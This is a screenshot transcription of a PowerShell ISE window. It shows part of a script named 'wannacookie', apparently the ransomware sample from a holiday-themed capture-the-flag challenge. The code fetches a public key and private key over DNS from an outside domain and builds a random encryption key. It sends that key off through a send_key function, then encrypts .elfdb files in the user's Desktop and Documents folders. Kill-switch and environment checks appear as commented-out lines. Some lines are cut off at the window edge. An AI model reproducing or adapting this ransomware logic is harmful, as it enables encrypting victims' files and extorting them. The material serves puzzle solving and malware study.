 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
source-non-min.ps1 [Read Only]
187 return $new_cookie
188 }
189 function wannacookie {
190 $S1 = "1f8b080000000000040093e76762129765e2e1e6640f6361e7e202000cdd5c5c10000000"
191 #if ($null -ne ((Resolve-DnsName -Name $(H2A $(B2H $(ti_rox $(B2H $(G2B $(H2B $S1))) $(Resolve-DnsName -Server erohetfanu.com -Name 6B696C6C737769746368.erohetfan
192 #if ($(netstat -ano | Select-String "127.0.0.1:8080").length -ne 0 -or (Get-WmiObject Win32_ComputerSystem).Domain -ne "KRINGLECASTLE") {return}
193 $pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
194 $priv_key = $(get_over_dns("7365727665722e6b6579"))
195 $Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join
196 $Hex_key = $(B2H $Byte_key)
197 $Key_Hash = $(Sha1 $Hex_key)
198 $Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
199 $cookie_id = (send_key $Pub_key_encrypted_Key)
200 $date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
201 [array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile
202 enc_dec $Byte_key $future_cookies $true
203 Clear-variable -Name "Hex_key"
204 Clear-variable -Name "Byte_key"
205 $lurl = 'http://127.0.0.1:8080/'
206 $htmlcontents = @{
207 'GET /' = $(Get-Content "source.min.html")
208 'GET /close' = '<p>Bye!</p>'
209 }